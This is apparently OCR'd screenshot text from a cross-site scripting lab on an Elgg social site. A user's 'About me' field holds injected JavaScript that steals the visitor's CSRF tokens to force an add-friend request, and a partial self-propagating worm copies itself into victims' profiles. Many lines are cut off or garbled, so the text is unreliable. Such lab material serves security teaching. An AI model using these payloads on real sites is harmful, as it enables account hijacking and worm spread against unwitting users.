 Boby
About me
window.onload = function () {var Ajax=null;var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;var
token="&__elgg_token="+elgg.security.token.__elgg_token;var
sendurl="http://www.xsslabelgg.com/action/friends/add?
friend=47"+ts+token;Ajax=new
XMLHttpRequest();Ajax.open("GET",sendurl,true);Ajax.setRequest
Header("Host","www.xsslabelgg.com");Ajax.setRequestHeader("Co
tent-Type","application/x-www-form-urlencoded");Ajax.send();}
dd friend
end a message
eport user
gs
kmarks
s
es
e posts
<p class="profile-aboutme-title"> </p
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
window.onload = function(){
<br>
var userName=elgg.session.user.na
<br>
var guid="&guid="+elgg.session.use
<br>
var ts="&__elgg_ts="+elgg.security
<br>
var token="&__elgg_token="+elgg.se
<br>
var name="&name"+userName;
<br>
var accesslevel="&accesslevel[des
<br>
var headerTag="";
<br>
var tailTag="</" + "script>";
<br>
var jsCode='window.onload = functi
__elgg_token="+elgg.security.token
Ajax=new
XMLHttpRequest();Ajax.open("GET",s
Type","application/x-www-form-urle
<br>
var wormCode = encodeURIComponent
<br>
var propagatescript="&description=
<br>
var content=ts+token+name+guid+pr
<br>
var samyGuid=47;